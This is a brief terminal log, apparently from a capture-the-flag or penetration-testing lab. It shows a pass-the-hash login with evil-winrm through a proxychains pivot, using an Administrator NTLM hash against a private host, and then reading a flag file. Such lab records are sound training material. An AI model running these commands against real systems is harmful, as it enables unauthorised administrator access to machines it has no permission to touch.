 └─$ proxychains evil-winrm -i 172.16.6.3 -u Administrator -H 27dedb1dab4d8545c6e1c66fba077da0
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for m
odule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\flag.txt
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:5985  ...  OK
r3plicat1on_m@st3r!